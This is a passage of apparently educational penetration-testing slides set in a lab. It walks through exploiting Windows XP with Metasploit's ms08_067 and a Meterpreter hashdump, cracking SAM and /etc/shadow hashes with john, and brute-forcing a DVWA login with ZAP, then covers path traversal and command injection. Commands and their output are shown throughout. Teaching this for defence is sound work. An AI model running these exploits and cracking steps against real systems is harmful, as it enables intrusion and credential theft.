[\*] Started reverse TCP handler on 172.31.31.10:4444 [\*] 172.31.31.13:445 — Automatically detecting the target ... [\*] 172.31.31.13:445 — Fingerprint: Windows XP — Service Pack 3 — lang:English [\*] 172.31.31.13:445 — Selected Target: Windows XP SP3 English (AlwaysOn NX) [\*] 172.31.31.13:445 — Attempting to trigger the vulnerability ... [\*] Sending stage (401920 bytes) to 172.31.31.13 [\*] Starting local TCP relay on 127.0.0.1:5900... [\*] Local TCP relay started. [\*] Launched vncviewer. [\*] VNC Server session 1 opened  $(172.31.31.10.4444 \rightarrow 172.31.31.13.1034)$  at 2021-05-[\*] Session 1 created in the background. msf6 exploit(windows/smb/ms08\_067\_netapi) > Connected to RFB server, using protocol Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "ie6winxp" VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using default colormap which is TrueColor. Pixel format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using shared memory PutImage Same machine: preferring raw encoding



- Meterpreter is
  - $\circ~$  A powerful payload of Metasploit
  - Provide a powerful commandline (hackers shell)
- Inherent rights from the compromised program
  - $\circ~$  Access to webcam, microphone,  $\ldots$
  - $\circ~$  Lock out local keyboard, mouse,  $\ldots$
- Commands set
  - $\circ~$  cd, ls, ps, shutdown, mkdir, pwd, ifconfig,  $\ldots$
  - $\circ\;$  upload, download, edit, cat, ..., hashdump
- Active only in RAM
  - No AV detection (usually)
  - $\circ~$  No traces on HD (forensics)

#### Demo:

```
msf6 > use exploit/windows/smb/ms08_067_netapi
```

msf6 exploit(windows/smb/ms08\_067\_netapi) > show options RHOSTS yes The target host RPORT 445 yes The SMB service port (TCP) LHOST 127.0.0.1

```
msf6 exploit (windows/smb/ms08_067_netapi) > set RHOST 172.31.31.13 RHOST => 172.31.31.13
```

msf6 exploit(windows/smb/ms08\_067\_netapi) > set LHOST 172.31.31.10 LHOST => 172.31.31.10

```
msf6 exploit (windows/smb/ms08_067_netapi) > exploit
[*] Meterpreter session 1 opened (172.31.31.10:4444 -> 172.31.31.13:1034)
```

#### Demo:

meterpreter > ifconfig Interface 2 IPv4 Address : 172.31.31.13 meterpreter > sysinfo Computer : IE6WINXP OS : Windows XP (5.1 Build 2600, Service Pack 3). Architecture : x86 Domain : MSHOME

#### meterpreter > hashdump

Administrator:500:b34ce522c34c87722c34254c51bff62:fc525c9683e8fe067095ba2ddc971889::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6::: IEUser:1003:8d8a0565bda42a96aad3b435b51404ee:bb53a477af18526ada697ce2e51f76b3::: michael:1004:8d8a0565bda42a96aad3b435b51404ee:bb53a477af18526ada697ce2e51f76b3::: peter:1005:98cc13f72447d06caad3b435b51404ee:ac58857c583a070e40a7ae83792cc45:::

meterpreter > help





• 6. Password Cracking

# 6.1 Overview

- One of the oldest hacking techniques
   → Technically not very advanced
- Most common passwords: 123456, 111111, 123123, qwerty, password, 12345678, abc123, 000000, iloveyou, password1, senha, q1w2e3, ...
- Password cracking disciplines:
  - $\circ~$  Online  $\rightarrow$  5.2 Online Password Testing
  - Offline
- Discussion: Common authentication protocols
- https://circl.lu/pub/tr-46/  $\rightarrow$  Find the compromised website 101 of 153

# 6.1 Overview

#### • Exercise: Hashed passwords

```
echo —n password1 | md5sum
7c6a180b36896a0a8c02787eeafb0e4c
```

```
echo —n password1 | sha1sum
e38ad214943daad1d64c102faec29de4afe9da3d
```

—> Google it !

#### • Exercise: Hashed passwords salted

```
shalpass password1 ABC123
    $4$ABC123$CoHRQ+8dhsgBExlt3Xt5nEInzuE$
```

```
sha1pass password1 ABC456
    $4$ABC456$408DG5XbEdEhDgB+fAuNBGWnYIU$
```

```
---> Google it!
```

## 2 step approach

- 1. Get a password file
- 2. Try to decrypt the encrypted/hashed passwords

# 6.2 Example: Weak hashes

- Microsoft legacy: LAN Manager (LM) hashes:
  - $\circ$  History
    - Predecessor of NTLM and Kerberos authentification
    - Used by Win95 and Win98 clients
    - Not activated per default since Win2008 server
  - $\circ~$  How the LM hash was generated
    - 1. Turned into uppercase
    - 2. Cut after 14 character
    - 3. Split into 2\*7 character words
  - Example: "MySuper1Password!"
    - 1. MYSUPER1PASSWORD!
    - 2. MYSUPER1PASSWO
    - 3. MYSUPER 1PASSWO
    - $\rightarrow$  Who remembers L0phtCrack?

# 6.3 How to get a password file

- Alternatives for Windows
  - SAM Security Account Manager
    - C:/Windows/System32/Config/SYSTEM SAM
    - Registry files locked when OS is running
    - Not even readable
      - ightarrow Boot with external drive
      - ightarrow samdump2 SYSTEM SAM >/tmp/hashes.txt
    - Example of command:
    - john /tmp/hashes.txt
  - Domain user hashes from Domain Controller
    - Volume Shadow Copy
      - $\rightarrow$  Remote Desktop or Psexec
      - $\rightarrow$  Active Directory database: <code>ntds.dit</code> file
  - In-Memory Credentials

## 6.4 Hashrate

- Discussion: Brute Force vs. Dictionary Attack
- Calculate: Cracking Time = Keyspace / Hashrate

Hashrate depends on hardware and hash function:

john — test

Benchmarking: bcrypt ("\$2a\$05", 32 iterations) [Blowfish 32/64 X2]... DONE Raw: 1197 c/s real, 1197 c/s virtual

Benchmarking: LM [DES 128/128 SSE2-16]... DONE Raw: 77112K c/s real, 77112K c/s virtual

Keyspace = Charset^Length

 $\begin{bmatrix} a-zA-Z0-9!?+*-\_\%;; ] \{6\} &= 72^{\circ}6 &= 139.314.069.504 \\ \begin{bmatrix} a-zA-Z0-9!?+*-\_\%;; ] \{8\} &= 72^{\circ}8 &= 722.204.136.308.736 \\ \end{bmatrix}$ 

Cracking time:

| 139314069504 | / | 1197  | = | 1347 | days | 722204136308736 | / | 1197 =  | 19131 | years |
|--------------|---|-------|---|------|------|-----------------|---|---------|-------|-------|
| 139314069504 | / | 77112 | = | 20   | days | 722204136308736 | / | 77112 = | 296   | years |

# 6.5 Exercise

## Crack extracted Windows hashes

\$ john NTHashes.txt Loaded 8 password hashes with no different salts (LM [DES 128/128 SSE2-16])

\$ john — show NTHashes.txt

Administrator:PASSW0R??????:500:b34ce522c3e4c87722c34254e51bff62 Guest::501:aad3b435b51404eead3b435b51404ee IEUser:MICHAEL:1003:8d8a0565bda42a96aad3b435b51404ee michael:MICHAEL:1004:8d8a0565bda42a96aad3b435b51404ee peter:PETER:1005:98cc13f72447d06caad3b435b51404ee

\$ john -restore

## Crack a Linux password file

```
# unshadow /etc/passwd /etc/shadow > linuxHashes.txt
# john ---format=crypt linuxHashes.txt
Loaded 4 password hashes with 4 different salts (crypt, generic crypt(3) [?/32])
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
MickeyMouse (mickey)
pan (peter)
michael (michael)
```

0:00:05:18 19.12% 1/3



• 7. Web Hacking

# 7.1 Web Hacking - Overview

## • Dynamic Web Applications

- Operating system, other services (FTP, SSH, ...)
- Webserver it self: MS IIS, Apache, ...
- $\circ~$  Web Application Server
- Commonly used web applications
- Content Management Systems and it's plugins
- Self developed web applications
- Database based applications and access methods
- Web site administrator access
- Web users client software
- $\circ~$  Web users passwords / sessions
- $\circ~$  Web users drive-by
  - $\rightarrow$  Large complexity
  - $\rightarrow$  Large amount of attack vectors
#### 7.1 Web Hacking - Overview

• Application Stack



## 7.1 Web Hacking - Overview

- Web application attack frameworks
  - Burp Suite
  - Paros Proxy
  - $\circ~$  w3af Web Application Audit and Attack Framework
  - $\circ~$  OWASP Zed Attack Proxy ZAP
  - $\circ$  Websecurify
- Concept
  - $\circ~$  Use your browser
  - All traffic through a proxy
- Capabilities of a proxy
  - Spidering Find all web pages
  - $\circ~$  Intercepting Modify parameters of requests
  - Analyzing Responses for vulnerabilities

# 7.2 Vulnerability scanning

#### • Nmap

\$ nmap -n -Pn -p 80 -script vuln 172.31.31.11

#### Nikto

- Server and software misconfigurations
- Default files and programs
- Insecure files and programs
- Outdated servers and programs

\$ nikto -h 172.31.31.11 -p 80

```
+ Web Server returns a valid response with junk HTTP methods,
```

```
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
```

```
+ OSVDB-3268: /doc/: Directory indexing found.
```

- + OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc.
- + OSVDB-3268: /test/: Directory indexing found.
- + OSVDB-3092: /test/: This might be interesting ....
- + OSVDB-3233: / phpinfo.php: PHP is installed, and a test script which runs phpinfo() was
- + OSVDB-3268: /icons/: Directory indexing found.
- + OSVDB-3233: /icons/README: Apache default file found.
- + /phpMyAdmin/: phpMyAdmin directory found

. . . . .

# 7.2 Vulnerability scanning

• Manually explore the web site



# 7.3 Spidering with WebScarab

- Goal, follow all the links to:
  - Access restricted areas
  - Find hidden documents
  - Record and catalog all web pages
- Launch WebSarab

```
sudo apt install webscarab webscarab
```

• Use full-featured interface



# 7.3 Spidering with WebScarab

- Goal, follow all the links to:
  - Access restricted areas
  - Find hidden documents
  - Record and catalog all web pages
- Launch WebSarab

```
sudo apt install webscarab webscarab
```

• Use full-featured interface



- Configure your browser to use a proxy
- Access the target with the browser



# 7.3 Spidering with WebScarab

#### • Investigate spidered website

| <u>F</u> ile | View     | Tools He    | elp      |       |
|--------------|----------|-------------|----------|-------|
| Ses          | ssionID  | Analysis    | Scripted | Fragr |
|              | Sun      | nmary       |          | Messa |
| Allow        | ved Do   | mains.*loca | alhost.* |       |
| Syno         | chronis  | e cookies   | V        |       |
| ۴ 🖬          | http://  | 172.31.31.1 | 1:80/    |       |
| •            | - 📑 dav  | //          |          |       |
| •            | dvv 🛅    | va/         |          |       |
| Ŷ            | ico 🗖    | ns/         |          |       |
| 9            | mu       | tillidae/   |          |       |
|              | ° 🛄      | documental  | tion/    |       |
|              | <u>م</u> | images/     |          |       |
|              | <u>م</u> | index.php   |          |       |
|              | <u>م</u> | javascript/ |          |       |
|              |          | 2 ?C=D;0=   | A        |       |
|              |          | C=M;0=      | -A       |       |
|              |          | 2 ?C=N;O=   | D        |       |
|              |          | ?C=S;0=     | A        |       |
|              | 9        | 📑 ddsmoot   | :hmenu/  |       |
|              |          | - 🗋 ?C=D    | ;0=D     |       |
|              |          | - 🗋 ?C=M    | ;0=A     |       |
|              |          | - 🗋 ?C=N    | ;0=A     |       |
|              |          | - 1 ?C=N    | :0=D     |       |
|              |          | - D?c=s     | 0=A      |       |
|              |          | - D readr   | ne txt   |       |
|              |          | □ follow-m  | nuea ie  |       |
|              |          | html5 co    | oroto in |       |
|              |          | cot un doto | baca php |       |
|              |          | sec-up-data | vase.pnp |       |
|              |          | styles/     |          |       |
| 116          | of 15    | 3           |          |       |

# 7.4 Intercepting with WebScarab

- Goal, manipulate HTTP request and response:
  - Modify hidden fields
  - Modify browser side sanitized values
  - Modify normally non accessible parameter

#### • Use lite interface

# 7.4 Intercepting with WebScarab

- Activate: Intercept requests
- Enter data into a web form



# 7.4 Intercepting with WebScarab

#### • Submit the form $\rightarrow$ Popup Edit Request

| 2                              | Edit Request                                              |          | _ = >     |
|--------------------------------|-----------------------------------------------------------|----------|-----------|
| Int                            | ercept requests : 🗹 Intercept responses : 📃               |          |           |
| Parsed Raw                     |                                                           |          |           |
| Method URL                     |                                                           | Version  |           |
| GET http://172.31.31.11:80/dvw | /a/vulnerabilities/sqli/?id=1;&Submit=Submit              | HTTP/1.1 | Fransform |
| Header                         | Value                                                     |          | 1         |
| Host                           | 172.31.31.11                                              |          |           |
| User-Agent                     | Mozilla/5.0 (X11; Linux i686; rv:78.0) Gecko/20100101 Fir |          |           |
| Accept                         | text/html,application/xhtml+xml,application/xml;q=0.9,im  |          |           |
| Accept-Language                | en-US,en;q=0.5                                            |          |           |
| Accept-Encoding                | gzip, deflate                                             |          | Incort    |
| Connection                     | keep-alive                                                |          | insert    |
| Cookie                         | security=low; PHPSESSID=f5602ce4d922b11128939193          |          | Delete    |
| Upgrade-Insecure-Requests      | 1                                                         |          |           |
| Cache-Control                  | max-age=0                                                 |          |           |
|                                |                                                           |          |           |
|                                |                                                           |          |           |
|                                |                                                           |          |           |

Modify id value leads to application error



You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for t

- Potentially vulnerable areas
  - $\circ~$  Login page of application
  - $\circ~$  User password change
  - Password reset
  - Secret questions
  - $\circ~$  Weak passwords
    - $\rightarrow$  Password testing

| Login     |   |  |
|-----------|---|--|
| Username: |   |  |
| admin     |   |  |
| Password: | _ |  |
| •••••     |   |  |
| Login     | _ |  |

- Open OWASP ZAP ZED Attack Proxy
- Configure web browser to use local proxy Port 8080
- Access login page and enter username and password



#### • Right click the request and select "Attack/Fuzz..."

| -              |                | ssword=<br>User-Ag<br>Firefox<br>Accept:<br>image/v<br>Accept-<br>Connect<br>Referen<br>https:/ | ad<br>gen<br>(/7<br>tueb<br>La<br>(/1 | <pre>2.3.3.11/dvwa/vdtme<br/>min&amp;Login=Login HTTP/<br/>t: Mozilla/S.0 (XII); I<br/>8.0<br/>ext/html,application/:<br/>p,*/*;q=0.8<br/>nguage: en-US,en;q=0.9<br/>n: keep-alive<br/>72.31.31.11/dvwa/vulne<br/>Attack</pre> | 1.1<br>Linux i68<br>xhtml+xml<br>5<br>erabiliti | э/<br>6;<br>,а | rv:78.0) Geck<br>pplication/xml<br>/brute/?userna | co/2010010]<br>.;q=0.9,<br>ame=test&pa |              |         |
|----------------|----------------|-------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------|---------------------------------------------------|----------------------------------------|--------------|---------|
|                |                |                                                                                                 |                                       | Include in Context                                                                                                    |                                                 | -              | Active Scop                                       |                                        |              |         |
|                |                |                                                                                                 |                                       | Flag as Context                                                                                                    |                                                 | (              | Active Scall.                                     | se Site                                |              |         |
|                |                |                                                                                                 |                                       | Run application                                                                                                    |                                                 | Ś              | Forced Brow                                       | se Directory                           |              |         |
| lerte 🖹 Outou  | rt A Euzzer    | -                                                                                               |                                       | Exclude from Context                                                                                                    |                                                 | >              | > Forced Brow                                     | se Directory                           | (and Childre | n)      |
| ieres 🔄 oucpe  | at — 1 02261   | -                                                                                               | 4                                     | Open/Resend with Reque                                                                                                    | st Editor                                       |                | * AJAX Spider                                     |                                        |              |         |
|                |                |                                                                                                 |                                       | Exclude from                                                                                                    |                                                 | >              | Fuzz                                              |                                        |              |         |
| Met            | URL            | Co.                                                                                             |                                       | Open URL in Browser                                                                                                    |                                                 | >              | ert                                               | lags                                   | Щ. (         | 00      |
| . GET http://1 | .72.31.31.11/d | wwa/ 20                                                                                         | )                                     | Show in Sites Tab                                                                                                    |                                                 |                | Form, Pas                                         | sword, Scrip                           | st 👘         | sec     |
|                |                |                                                                                                 |                                       | Open URL in System Bro                                                                                                    | wser                                            |                |                                                   |                                        | 7            | an is i |
|                |                |                                                                                                 |                                       | Copy URLs to Clipboard                                                                                                    |                                                 |                |                                                   |                                        | s            | ite. bi |
|                |                |                                                                                                 |                                       | Manage Tags                                                                                                    |                                                 |                |                                                   |                                        | r.00 C       | onne    |
|                |                |                                                                                                 |                                       | Note                                                                                                    |                                                 |                |                                                   |                                        | e            | stabli  |
|                |                |                                                                                                 |                                       | Delete                                                                                                    | Delet                                           | е              |                                                   |                                        | inde c       | auseo   |
|                |                |                                                                                                 |                                       | Break                                                                                                    |                                                 |                |                                                   |                                        | A            | ttack   |
|                |                |                                                                                                 |                                       | New Alert                                                                                                    |                                                 |                |                                                   |                                        |              | rhich   |
|                |                |                                                                                                 |                                       | Alerts for This Node                                                                                                    |                                                 | >              |                                                   |                                        |              |         |
|                |                |                                                                                                 |                                       | Generate Anti-CSRF Test                                                                                                    | FORM                                            |                |                                                   |                                        |              |         |
|                |                |                                                                                                 |                                       | Invoke with Script                                                                                                    |                                                 | >              |                                                   |                                        |              |         |
|                |                |                                                                                                 |                                       | Add to Zest Script                                                                                                    |                                                 | >              |                                                   |                                        |              |         |
| D              | L E 0000       |                                                                                                 | 1                                     | Compare 7 remierte                                                                                                    |                                                 |                |                                                   | WA NA N                                | N. A.        |         |

- Highlight the password you like to fuzz
- Add a password file



#### • Start Fuzzer

| Messages Sent: 11 Erro     | rs: 0 🕼 Show Error | 'S  |                   |                 |               |             | n Expo   |
|----------------------------|--------------------|-----|-------------------|-----------------|---------------|-------------|----------|
| Task ID \land Message Type | Code Reason        | RTT | Size Resp. Header | Size Resp. Body | Highest Alert | State       | Payloads |
| 0 Original                 | 200 OK             | 17  | 348 bytes         | 4,572 bytes     | P Medium      |             |          |
| 1 Fuzzed                   | 200 OK             | 1.0 | 348 bytes         | 4,572 bytes     |               |             |          |
| 2 Fuzzed                   | 200 OK             | 51  | 348 bytes         | 4,572 bytes     |               |             | 123456   |
| 3 Fuzzed                   | 200 OK             | 1.0 | 348 bytes         | 4,572 bytes     |               |             | 12345    |
| 4 Fuzzed                   | 200 OK             | 52  | 348 bytes         | 4,572 bytes     |               |             | 123456   |
| 5 Fuzzed                   | 200 OK             | 46  | 348 bytes         | 4,572 bytes     |               | 💛 Reflected | password |
| 6 Fuzzed                   | 200 OK             | 62  | 347 bytes         | 4,572 bytes     |               |             | iloveyou |
| 7 Fuzzed                   | 200 OK             | 114 | 325 bytes         | 4,572 bytes     |               |             | princess |
| 8 Fuzzed                   | 200 OK             | 62  | 347 bytes         | 4,572 bytes     |               |             | 12345678 |
| 9 Fuzzed                   | 200 OK             | 34  | 347 bytes         | 4,572 bytes     |               |             | 1234567  |
| 10 Fuzzed                  | 200 OK             | 28  | 347 bytes         | 4,572 bytes     |               |             | abc123   |
| 11 Fuzzed                  | 200 OK             | 14  | 347 bytes         | 4,572 bytes     |               |             | msfadmin |

#### • Validate findings

# Vulnerability: Brute Force Login Userana: Login Vielome to be password protected area admin

# 7.6 Path Traversal

- Detect vulnerability
- Analyze error message

|                      | ⇒ G                        | ŵ                                            | 0 🔏                      | 172.31.3    | 31.11/dvwa/vu     | lnerabilities/fi/?p       |                    | 120%               | ⊌                  | ☆            |
|----------------------|----------------------------|----------------------------------------------|--------------------------|-------------|-------------------|---------------------------|--------------------|--------------------|--------------------|--------------|
| 🜏 Kal                | i Linux                    | 🔨 Kali Trainii                               | ng 🖨 Ka                  | ıli Linux   | 🔀 Kali Tools      | 🌺 phpMyAdmi               | n 🛛 🐹 Kali Forum   | s 🧧 Kali Docs      |                    | nter 💄 O     |
| Warning              | g: incluc                  | le(/) [function                              | .include]                | : failed to | o open stream:    | : Success in <b>Ivarl</b> | www/dvwa/vulne     | rabilities/fi/inde | <b>x.php</b> on li | ne 35        |
| Warning<br>/fi/inde> | g: incluc<br><b>php</b> or | le() [ <u>function.i</u><br>n line <b>35</b> | nclude]: I               | Failed op   | pening '/' for in | clusion (include_         | path='.:/usr/share | /php:/usr/share/p  | ear://ext          | ernal/phpid  |
| Warning<br>/dvwaP    | g: Cann<br>age.inc         | ot modify head<br>.php on line 32            | er informa<br>4          | ation - he  | aders already:    | sent by (output s         | tarted at /var/www | /dvwa/vulnerabil   | ities/fi/index     | c.php:35) ir |
| Warning<br>/dvwaP    | g: Cann<br>age.inc         | ot modify head<br>.php on line 32            | er informa<br>: <b>5</b> | ation - he  | aders already     | sent by (output s         | tarted at /var/www | /dvwa/vulnerabil   | ities/fi/index     | (.php:35) ir |
| Warning<br>/dvwaP    | g: Cann<br>age.inc         | ot modify head<br>.php on line 32            | er informa<br>:6         | ation - he  | eaders already    | sent by (output s         | tarted at /var/www | /dvwa/vulnerabil   | ities/fi/inde>     | c.php:35) ir |
|                      |                            |                                              |                          |             |                   |                           | DVWA               | $\mathbf{)}$       |                    |              |
| 125 of               | <b>Hor</b><br>153          | ne                                           |                          |             |                   |                           |                    |                    |                    |              |

# 7.6 Path Traversal

#### • Try to fetch sensitive data



# 7.6 Path Traversal

#### · Circumvent protection mechanisms



#### What about Forceful Browsing

# 7.7 Command Injection

#### • Inject OS commands

- User input is passed to the web application
- $\circ~$  User inout is malformed and contains commands
- Commands get executed from web application
- Inherit access rights from web application
- Goals of an attack:
  - If possible add user Persistency
  - Exfiltrate data

#### 

# 7.7 Command Injection

#### • Inject OS commands

